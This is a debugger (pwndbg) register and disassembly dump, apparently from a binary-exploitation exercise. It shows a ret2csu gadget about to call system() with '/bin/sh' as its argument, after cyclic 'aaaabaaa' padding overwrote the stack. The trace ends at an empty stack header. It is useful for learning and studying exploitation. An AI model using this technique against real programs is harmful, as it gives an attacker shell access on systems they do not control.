 [ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0x110
*RBX  0x0
 RCX  0x7f60f734d7e2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
*RDX  0x0
*RDI  0x601030 (dtor_idx) ◂— 0x68732f6e69622f /* '/bin/sh' */
*RSI  0x0
 R8   0x7f60f7454f10 (initial+16) ◂— 0x4
 R9   0x7f60f7472040 (_dl_fini) ◂— endbr64
 R10  0x7f60f723f5e8 ◂— 0xf001200001a64
 R11  0x246
*R12  0x601028 (completed) —▸ 0x7f60f7289d70 (system) ◂— endbr64
*R13  0x601030 (dtor_idx) ◂— 0x68732f6e69622f /* '/bin/sh' */
*R14  0x0
*R15  0x0
*RBP  0x1
*RSP  0x7fffe5d802b0 ◂— 0x6161616261616161 ('aaaabaaa')
*RIP  0x4005f9 (__libc_csu_init+89) ◂— call qword ptr [r12 + rbx*8]
[ DISASM / x86-64 / set emulate on ]
 ► 0x4005f9 <__libc_csu_init+89>     call   qword ptr [r12 + rbx*8]       <system>
        rdi: 0x601030 (dtor_idx) ◂— 0x68732f6e69622f /* '/bin/sh' */
        rsi: 0x0
        rdx: 0x0
        rcx: 0x7f60f734d7e2 (read+18) ◂— cmp rax, -0x1000 /* 'H=' */
   0x4005fd <__libc_csu_init+93>     add    rbx, 1
   0x400601 <__libc_csu_init+97>     cmp    rbx, rbp
   0x400604 <__libc_csu_init+100>    jne    __libc_csu_init+80                      <__libc_
csu_init+80>
   0x400606 <__libc_csu_init+102>    mov    rbx, qword ptr [rsp + 8]
   0x40060b <__libc_csu_init+107>    mov    rbp, qword ptr [rsp + 0x10]
   0x400610 <__libc_csu_init+112>    mov    r12, qword ptr [rsp + 0x18]
   0x400615 <__libc_csu_init+117>    mov    r13, qword ptr [rsp + 0x20]
   0x40061a <__libc_csu_init+122>    mov    r14, qword ptr [rsp + 0x28]
   0x40061f <__libc_csu_init+127>    mov    r15, qword ptr [rsp + 0x30]
   0x400624 <__libc_csu_init+132>    add    rsp, 0x38
[ STACK ]